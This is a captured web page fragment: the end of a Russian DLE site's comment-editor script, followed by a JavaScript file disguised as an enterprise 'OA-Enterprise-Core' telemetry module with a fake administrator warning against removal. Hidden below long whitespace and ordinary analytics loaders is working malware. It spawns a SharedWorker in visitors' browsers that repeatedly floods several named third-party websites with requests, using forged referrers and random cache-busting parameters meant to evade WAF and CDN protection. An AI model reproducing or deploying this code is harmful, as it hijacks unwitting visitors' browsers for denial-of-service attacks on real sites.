var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',
		placeholderText: '',
        enter: $.FroalaEditor.ENTER_BR,
        toolbarSticky: false,
        theme: 'gray',
        linkAlwaysNoFollow: false,
        linkInsertButtons: ['linkBack'],
        linkList:[],
        linkAutoPrefix: '',
        linkStyles: {
          'fr-strong': 'Bold',
          'fr-text-red': 'Red',
          'fr-text-blue': 'Blue',
          'fr-text-green': 'Green'
        },
        linkText: true,
		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imageInsertButtons: ['imageBack', '|', 'imageByURL'],
        imagePaste: false,
        imageStyles: {
          'fr-bordered': 'Borders',
          'fr-rounded': 'Rounded',
          'fr-padded': 'Padded',
          'fr-shadows': 'Shadows',
        },
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      });

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85fcadafaab94a6b8cce693dfe4070d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/6174/2944
body_size: 2463
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.skylimit.com?key={{RAND}}',
                            'https://www.chinabuses.com?keyword={{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
